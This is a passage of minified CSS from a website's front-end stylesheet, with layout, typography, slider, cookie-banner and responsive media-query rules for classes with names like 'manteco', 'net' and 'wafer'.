2.5rem)}.leading__title{font-size:1.375rem;letter-spacing:.06875rem}}.summer{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase;width:61.3125rem}.manteco{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:0;padding-bottom:140.57%;position:relative}.manteco--chevignon{height:auto;max-width:1120px;padding:25px 15px 20px}.manteco--sided{display:-webkit-box;display:-ms-flexbox;display:flex;height:40%;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.manteco--chevignon-medium{padding-bottom:53%}.manteco__abs{bottom:0;left:0;position:absolute;width:100%}.manteco__title{font-size:2.5rem;font-weight:700;letter-spacing:.125rem;line-height:1;text-transform:uppercase;width:100%}.manteco__title--smallest-xl{font-size:1.8rem}.manteco__text{font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.1;text-transform:uppercase;width:100%}.manteco--two-col{padding-bottom:67%}.manteco__title--long-word{font-size:1.9rem}@media(max-width:1440px){.manteco__title--smallest-xl{font-size:1.4rem}}@media(max-width:1200px){.manteco--chevignon{height:44%}.manteco--sided{height:37%}.manteco__title--small-xl{font-size:1.4rem}.manteco__title--smallest-xl{font-size:1.3rem}.manteco__title--long-word{font-size:1.5rem}}@media(max-width:992px){.manteco--sided{height:32%}.manteco--chevignon-medium{padding-bottom:40%}.manteco--chevignon-medium .manteco__title{font-size:1rem}.manteco--chevignon .manteco__title{font-size:2rem}.manteco__title--smallest-xl{font-size:1rem}.manteco__title--long-word{font-size:1.1rem}.manteco--two-col .manteco__title{font-size:1.5rem}}@media(max-width:768px){.manteco--chevignon-medium{padding-bottom:32%}.manteco--chevignon-medium .manteco__title{font-size:.8rem}.manteco--chevignon{height:40%}.manteco--sided{height:auto;padding-top:0}.manteco--sided .manteco__title{font-size:1.6rem}.manteco__title--long-word{font-size:1.87rem}}@media(max-width:576px){.manteco--sided{height:auto;padding-top:0}.manteco--chevignon-medium{height:auto;padding-bottom:20px}.manteco--chevignon-medium .manteco__abs{position:relative}.manteco__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}.manteco__abs{bottom:auto;padding-left:.625rem;padding-right:.625rem;top:0}.manteco__title--long-word{font-size:.87rem}.manteco--two-col{height:auto;margin-bottom:30px;padding-bottom:0}.manteco--two-col .manteco__abs{position:relative}.manteco--two-col .manteco__title{font-size:1.35rem}}@media(min-width:1400px){.manteco--chevignon-medium{padding-bottom:56%}}.spirit{margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;width:51.625rem}.spirit__iframe{height:63.375rem;margin-bottom:5.625rem;width:100%}.spirit__title{font-size:2.5rem;letter-spacing:.125rem;line-height:1;margin-bottom:.375rem}.spirit__text,.spirit__title{font-weight:700;text-transform:uppercase;width:100%}.spirit__text{font-size:.8125rem;letter-spacing:.0325rem;line-height:1.5;margin-bottom:4.375rem}@media(max-width:768px){.spirit__iframe{height:125vw;margin-bottom:2.5rem;margin-left:-.625rem;width:100vw}.spirit__text{margin-bottom:2.0625rem}}@media(max-width:576px){.spirit__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}}.vessel{position:relative}.vessel__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:2.8125rem;top:.8125rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;outline:none;padding:0}.vessel__tri:hover{opacity:.85}.vessel__tri:active,.vessel__tri:focus,.vessel__tri:hover{outline:none}.vessel__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.theme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:.9375rem;margin-bottom:3.4375rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.theme_small{height:1.375rem;margin-bottom:1.875rem}.theme__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.875rem;padding-left:1.25rem}.theme__link{color:#000;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.1;margin-right:1.9375rem;position:relative;text-transform:uppercase;white-space:nowrap}.theme__link:hover{color:#437fd6}.theme__link_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.theme__lynx{color:#000;display:inline-block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-right:1.3125rem;position:relative;text-transform:uppercase}.theme__lynx:hover{color:#437fd6}.theme__lynx_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}@media(max-width:1020px){.theme{height:1.25rem;padding-top:.3125rem}.theme_small{height:1.375rem;padding-top:0}.theme__link:after{bottom:0}}@media(max-width:576px){.theme{margin-bottom:2.1875rem}.theme_small{margin-bottom:1.3125rem}}.net{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_grid{margin-bottom:0;margin-left:-.625rem;width:calc(100% + 1.25rem)}.net__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.net__canv{margin-bottom:2.5rem}.net__canv img{width:100%}.net__name{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.875rem;text-transform:uppercase}.net__text{color:#000;margin-bottom:.75rem}.net__text,.net__today{font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.net__today{color:#999;padding-right:.625rem}.net__like{cursor:pointer;display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:3}.net__like_active path:nth-child(2){fill:#28a745}.net__download{display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:2}.net__align{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.1875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.net__advice{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.3125rem;text-transform:uppercase}.net__advice:hover{color:#437fd6}.net__col{padding-left:.625rem;padding-right:.625rem;width:50%}.net_big{margin-bottom:2.5rem}.net__cell{padding-left:.9375rem;padding-right:.9375rem;width:25%}.net__cell_50,.net__cell_half{width:50%}.net__cell_guide,.net__cell_hood,.net__cell_nano{display:none}@media(max-width:1450px){.net{margin-bottom:.75rem}.net_big{margin-bottom:1.375rem}.net__align,.net__flex{margin-top:-.3125rem}}@media(max-width:1199px){.net{margin-left:-.625rem;width:calc(100% + 1.25rem)}.net_link{margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_big{margin-bottom:1.25rem}.net__cell{padding-left:.625rem;padding-right:.625rem;width:33.3%}.net__cell_50{padding-left:.9375rem;padding-right:.9375rem;width:50%}.net__cell_hide{display:none}.net__cell_hood{display:block}.net__cell_half{width:66.7%}}@media(max-width:1020px){.net{margin-bottom:0}.net__cell{width:50%}.net__cell_micro{display:none}.net__cell_lock,.net__cell_nano{display:block}.net_big{margin-bottom:2.4375rem}}@media(max-width:576px){.net{margin-bottom:.5625rem}.net__canv{margin-bottom:1.0625rem}.net__col{width:100%}.net__text{margin-bottom:1.9375rem}.net__align{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:3rem;margin-top:0}.net__flex{margin-bottom:1.375rem;margin-top:0}.net__cell_micro{display:block}.net__cell{width:100%}.net__cell_toggle{display:none}.net__cell_guide,.net__cell_opened{display:block}.net__cell_dec,.net__cell_nano{display:none}}.clause{color:#000;display:block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;padding-bottom:1.5rem}.clause__img{margin-bottom:1.6875rem}.clause__img img{display:inline-block;height:auto}.clause__title{margin-bottom:.75rem;text-transform:uppercase}.clause__text{margin-bottom:.75rem}.clause__date,.clause__text{font-size:.8125rem;font-style:normal;font-weight:400;letter-spacing:0;line-height:1.46}.clause__date{color:#999;margin-bottom:.625rem}@media(max-width:1020px){.clause{padding-bottom:1.125rem}.clause__img{height:0;margin-bottom:1.75rem;overflow:hidden;padding-bottom:56.14%;position:relative}.clause__img img{height:100%;left:50%;max-width:none;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}}@media(max-width:576px){.clause{padding-bottom:1rem}.clause__img{margin-bottom:1.125rem}.clause__title{margin-bottom:.8125rem}}.below{background:#f2f2f2;margin-bottom:3.75rem;padding:3.125rem 2.5rem 3.3125rem;text-align:center}.below__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.375rem;text-transform:uppercase}.below__soc{display:inline-block;margin-bottom:1.5rem;margin-left:.625rem;margin-right:.625rem}@media(max-width:576px){.below{margin-bottom:2.5rem;padding-bottom:2.125rem;padding-top:2.1875rem}.below__soc{margin-bottom:1.4375rem}.below__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}}@media(max-width:410px){.below{margin-left:-1.25rem;padding-left:1.25rem;padding-right:1.25rem;width:calc(100% + 2.5rem)}}.ron{margin-bottom:5rem;text-align:center}@media(max-width:1020px){.ron{display:none}}@media(max-width:576px){.ron{display:block;margin-bottom:3.75rem}}.girl{display:block;margin-bottom:1.5rem;position:relative}.girl img{display:block;width:100%}.girl__arr{bottom:1.25rem;position:absolute;right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:576px){.girl{margin-bottom:1.25rem}}.rect{background:url(/local/frontend/layout/dist/css/../images/cls.svg) no-repeat top;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:7.8125rem;left:calc(50% - 6.9rem);padding:1.625rem 0;position:absolute;width:13.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rect__soc{display:inline-block;padding-left:.625rem;padding-right:.625rem}.lazy__img{display:block;height:0;padding-bottom:140.7%;position:relative}.lazy__inner{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lazy__spin{color:#e5e7eb;width:40px;fill:#3f77d7;-webkit-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.studio{margin-bottom:3.375rem}.studio__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.studio .slick-arrow{top:47.2%;-webkit-transform:none;transform:none}.studio .slick-arrow,.studio .slick-arrow svg{height:1.25rem;width:1.5rem}.studio .slick-arrow:after,.studio .slick-arrow:before{display:none}.studio .slick-prev{left:2.5rem}.studio .slick-next{right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.studio .slick-dots{bottom:1.125rem}.studio .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.studio .slick-dots .slick-active button{background:#000}@media(max-width:1921px){.studio__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.studio{margin-bottom:.1875rem}.studio__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.studio{margin-bottom:1.1875rem}.studio__link{height:0;padding-bottom:100%}}.peak{background:#e6433d;margin-bottom:4rem;padding:3.25rem 1.25rem}.peak__title{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.peak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__img{border-radius:50%;height:2.5rem;overflow:hidden;width:2.5rem}.peak__span{padding-left:1rem;padding-top:.75rem;width:calc(100% - 2.86rem)}.peak__link{border:.125rem solid hsla(0,0%,100%,.2);color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-left:.625rem;margin-right:.625rem;padding:1.0625rem 2.4375rem 1.1875rem;text-transform:uppercase;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__link:hover{border-color:#fff;color:#fff}@media(max-width:1400px){.peak{margin-bottom:3.75rem}}@media(max-width:1020px){.peak{margin-bottom:2.5rem;margin-left:-1.25rem;width:calc(100% + 2.86rem)}}@media(max-width:640px){.peak{padding-bottom:1.875rem;padding-top:2.1875rem}.peak,.peak__link{margin-left:0;width:100%}.peak__link{margin-bottom:.625rem;margin-right:0;padding-left:1.125rem}.peak__title{color:#fff;font-size:1.375rem;font-style:normal;font-weight:700;letter-spacing:.06875rem;line-height:normal;margin-bottom:2.1875rem;text-transform:uppercase}}@media(max-width:410px){.peak{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.lex{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:3.6875rem;margin-left:.625rem;margin-right:.625rem;text-align:center;width:7.5rem}.lex:hover .lex__img{-webkit-transform:scale(1.1);transform:scale(1.1)}.lex__img{border-radius:50%;display:inline-block;height:5rem;margin-bottom:.5rem;overflow:hidden;text-align:center;-webkit-transition:.3s;transition:.3s;width:5rem}.lex__span{display:block}@media(max-width:1199px){.lex{margin-left:.5rem;margin-right:.5rem}.lex:nth-child(8){display:none}}@media(max-width:1020px){.lex{font-size:.75rem;margin-bottom:.5rem;margin-left:.3125rem;margin-right:.3125rem;width:5rem}.lex__img{margin-bottom:.3125rem}.lex:nth-child(8){display:block}}@media(max-width:640px){.lex{margin-left:.4375rem;margin-right:.4375rem}.lex:first-child{margin-left:1.25rem}}.seem{display:block}.seem_top{margin-top:-1.25rem}.seem__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(max-width:1450px){.seem_top{margin-bottom:-1.625rem}}@media(max-width:800px){.seem_top{margin-bottom:-1.25rem}}@media(max-width:640px){.seem{margin-bottom:1.5625rem;margin-left:-1.25rem;margin-top:-2.5rem;overflow:hidden;padding-top:1.25rem;width:calc(100% + 2.86rem)}.seem__content{overflow-x:auto;padding-top:1.25rem}.seem__wrap{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.eco{background:#96996f;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;min-height:16.25rem;overflow:hidden;padding-bottom:.25rem;position:relative;width:100%}.eco__arr{bottom:1.8125rem;position:absolute;right:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.eco__img{position:relative;text-align:right;width:43%}.eco__img img{height:auto;position:absolute;right:0;top:-3.625rem;width:21.25rem}.eco__text{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;padding-left:1.9375rem;padding-top:4.6875rem;text-transform:uppercase;width:56%}@media(max-width:1450px){.eco{min-height:11.25rem;overflow:hidden}.eco__img{position:relative}.eco__img img{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.eco__text{padding-left:.6875rem;padding-top:2.75rem}}@media(max-width:1199px){.eco__img{width:42%}}@media(max-width:1020px){.eco{margin-bottom:-.9375rem}.eco__text{font-size:1.375rem;left:-1.4375rem;letter-spacing:.06875rem;padding-left:0;padding-top:3rem;position:relative;width:30%;z-index:3}.eco__arr{bottom:1.3125rem;right:1.25rem}.eco__img{width:53%}}@media(max-width:640px){.eco{margin-bottom:0}.eco__text{left:-2rem;width:46%}}@media(max-width:410px){.eco{min-height:8.6875rem}.eco__text{font-size:1.0625rem;left:-1.5625rem;letter-spacing:.053125rem;padding-top:2.375rem}}.eco-new__link{display:-webkit-box;display:-ms-flexbox;display:flex;height:260px;margin-bottom:3.75rem;overflow:hidden;position:relative}@media(max-width:1020px){.eco-new__link{height:180px;margin-bottom:-.9375rem}}@media(max-width:640px){.eco-new__link{margin-bottom:0}}.eco-new__image{height:100%;left:50%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%}.eco-new__text{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;padding-left:45.1%;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;z-index:2}@media(max-width:1450px){.eco-new__text{padding-left:43.8%}}@media(max-width:1020px){.eco-new__text{font-size:1.375rem;letter-spacing:.06875rem;padding-left:50.7%;padding-right:40px}}@media(max-width:410px){.eco-new__text{font-size:1.0625rem;letter-spacing:.053125rem;padding-left:46%}}.elevate{background:#f8fafc;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:5.0625rem;padding:1.875rem 1.875rem 4.0625rem;position:relative;width:100%}.elevate,.elevate__title{color:#000;font-style:normal}.elevate__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;padding-right:2.4375rem;text-transform:uppercase}.elevate__arr{bottom:1.875rem;position:absolute;right:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.elevate__text{padding-right:2.4375rem}.elevate__icon{margin-bottom:1.6875rem}@media(max-width:1450px){.elevate{padding-bottom:4.125rem}.elevate__text,.elevate__title{padding-right:1.5rem}}@media(max-width:1199px){.elevate{margin-bottom:1.25rem;padding-bottom:5.3125rem;padding-left:1.5rem;padding-right:1.5rem}.elevate__text,.elevate__title{padding-right:0}}@media(max-width:576px){.elevate{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto!important;padding-bottom:1.5625rem;padding-right:1.875rem;width:100%}.elevate__arr{display:none}.elevate__icon{width:3.125rem}.elevate__title{color:#000;font-size:.8125rem;letter-spacing:.040625rem;margin-bottom:.4375rem}.elevate__main{padding-left:1.1875rem;width:calc(100% - 3.58rem)}}.con{margin-bottom:.875rem;position:relative}.con__vert{bottom:3.2rem;color:#000;font-size:.81rem;font-weight:700;letter-spacing:.04rem;line-height:1.46;position:absolute;right:-2.8rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.wafer{background:#fff;bottom:1.25rem;-webkit-box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);max-width:100%;padding:2.0625rem 2.5rem 2.5rem;position:fixed;right:1.25rem;width:25rem;z-index:90}.wafer_cookies{display:none}.wafer_cookies.show{display:block}.wafer-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;gap:10px;justify-content:space-between}.wafer__link{color:#437fd6;cursor:pointer}.wafer__link:hover{color:#d0493b}.wafer__close{cursor:pointer;right:2.5rem}.wafer__close,.wafer__info{position:absolute;top:2.25rem}.wafer__info{color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.8125rem;padding-right:2.4375rem;text-transform:uppercase}.wafer__prod{position:relative}.wafer__prod img{width:100%}.wafer__personal{background:#000;color:#fff;display:inline-block;font-weight:700;letter-spacing:.040625rem;margin-top:1.3125rem;padding:.0625rem .3125rem 0}.wafer__personal,.wafer__text{font-size:.8125rem;font-style:normal;line-height:1.46}.wafer__text{color:#000;font-weight:400;margin-bottom:1.5625rem}@media(max-width:640px){.wafer{bottom:0;right:0;width:100%}.wafer__info{padding-right:1.8125rem}}.pal{display:block;margin-bottom:2.25rem;position:relative}.pal>img{display:inline-block;height:auto;width:100%}.pal__title{bottom:1.5rem;color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.875rem;position:absolute;text-transform:uppercase}.pal__title img{margin-left:1.3125rem;position:relative;top:-.0625rem}@media(max-width:800px){.pal{margin-bottom:1rem}}@media(max-width:640px){.pal{margin-bottom:.625rem}.pal__title{bottom:1.6875rem;width:100%}.pal__title img{margin-left:0;position:absolute;right:1.25rem;top:.3125rem}}.trumpet{background:#f4f4f4;display:block;margin-bottom:.7rem}.trumpet__img{margin-bottom:-4rem}.trumpet__name{font-size:2rem;padding-bottom:.2rem}.trumpet__name,.trumpet__text{font-weight:700;letter-spacing:.06rem;line-height:1;padding-left:.5rem;padding-right:.5rem;text-transform:uppercase}.trumpet__text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.7rem;padding-bottom:.5rem;position:relative}.trumpet__text:after{background:url(/local/frontend/layout/dist/css/../images/arrow-new.svg) 50%/contain no-repeat;content:"";display:block;height:.8rem;width:.8rem}@media(max-width:1200px){.trumpet__img{margin-bottom:0}}@media(max-width:576px){.trumpet__name{font-size:1.5rem}.trumpet__img{margin-bottom:0}}.tor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f2f2f2;border-radius:.3125rem;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem;overflow:hidden;padding:.125rem;width:100%}.tor__icon{margin-right:.625rem}.tor__icon path{fill:#000}.tor__btn{border-radius:.3125rem;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.125rem;padding:.6875rem;width:calc(26.8% - .125rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tor__btn:hover{background:rgba(0,0,0,.031)}.tor__btn:active{background:rgba(0,0,0,.059)}.tor__btn:first-child{width:calc(23.8% - .125rem)}.tor__btn:nth-child(2){width:calc(24% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25.4%}.tor__btn_active,.tor__btn_active:active,.tor__btn_active:hover{background:#515257;color:#fff}.tor__btn_active path,.tor__btn_active:active path,.tor__btn_active:hover path{fill:#fff}@media(max-width:576px){.tor{margin-bottom:1.9375rem}.tor__btn{padding-bottom:.6875rem;padding-top:.6875rem}.tor__icon{margin-right:0;text-align:center;width:100%}.tor__btn{font-size:.6875rem;padding-left:.125rem;padding-right:.125rem;width:calc(25% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25%}.tor__btn:first-child,.tor__btn:nth-child(2){width:calc(25% - .125rem)}}.well{margin-bottom:4.625rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;padding-top:3.375rem;width:41.75rem}.well__panel{display:none}.well__panel_active{display:block}.well__flex{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:2.5rem;padding-top:2.125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.well__core,.well__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.well__core{width:50%}.well__grey{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.well__grey:hover{color:#d0493b}.well__name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.1875rem}.well__name img{margin-right:.5625rem}.well__year{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:1.625rem;text-transform:uppercase}.well__block{margin-bottom:3.6875rem}@media(max-width:576px){.well{margin-bottom:3.375rem;padding-top:0}.well__block{margin-bottom:2.3125rem}.well__flex{margin-top:2.5625rem}}.char{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f9f9f9;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem;padding:1.0625rem 1.3125rem;position:relative}.char:hover{background:#f1f1f1}.char:active{background:#eaeaea}.char__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-right:.75rem;padding-top:.25rem;width:13.75rem}.char__arr{cursor:pointer}.char__block{margin-right:.625rem;position:relative}.char__block_opacity{opacity:.2}.char__block_black{opacity:1}.char__block_black:before{background:rgba(0,0,0,.533);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.char__mid{width:8.9375rem}.char__right{padding-top:.0625rem;text-align:right;width:13.9375rem}.char__info{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:.1875rem}.char__date,.char__info{font-style:normal;font-weight:400}.char__date{color:#999;font-size:.6875rem;line-height:1.36;margin-bottom:.5625rem}.char__tag{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem;margin-right:.3125rem;padding-left:.9375rem;padding-top:.0625rem;position:relative}.char__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.375rem;left:0;position:absolute;top:.375rem;width:.375rem}.char__tag_blue:before{background:#437fd6}.char__tag_violet:before{background:violet}.char__tag_orange:before{background:orange}.char__tag_green:before{background:#28a745}.char__tag_red:before{background:#d0493b}.char__num{color:#fff;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:normal;position:absolute;text-align:center;top:calc(50% - .6rem);width:100%;z-index:3}.char__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:.3125rem}.char__dd{display:none;text-align:right}@media(max-width:690px){.char{margin-bottom:.625rem;padding-bottom:.6875rem}.char__dd{display:block;padding-top:.375rem;width:calc(100% - 14.125rem)}.char__arr{bottom:.875rem;position:absolute;right:1.25rem}.char__date{display:none}.char__right{text-align:left}.char__img{margin-bottom:.8125rem;width:14.125rem}.char__tag{margin-bottom:0}}@media(max-width:390px){.char__img{width:10.625rem}.char__dd{width:calc(100% - 10.625rem)}}.perk{margin-top:-1.0625rem;padding-bottom:.5625rem}.perk__canv{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f8fafc;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:3.5625rem;padding:2.5rem;width:100%}.perk__lynx{color:#437fd6;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.3125rem}.perk__h3{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.8125rem;text-transform:uppercase}.perk__h3,.perk__text{color:#000;font-style:normal}.perk__text{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.8125rem}.perk__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.9375rem;width:calc(100% + 2.143rem)}.perk__cell{padding-left:.9375rem;padding-right:.9375rem;width:33.333%}.perk__img{padding-right:2.5rem;width:10.625rem}.perk__main{padding-top:.9375rem;width:calc(100% - 12.15rem)}.perk__sum{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:0}.perk__info,.perk__sum{font-style:normal;font-weight:400}.perk__info{color:#999;font-size:.6875rem;line-height:1.36}.perk__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.3125rem;text-transform:uppercase}@media(max-width:576px){.perk{padding-bottom:0}.perk__canv{margin-bottom:2.3125rem;padding:1.625rem 1.25rem 1.5625rem}.perk__main{padding-top:.6875rem;width:100%}.perk__cell,.perk__img{width:100%}.perk__img 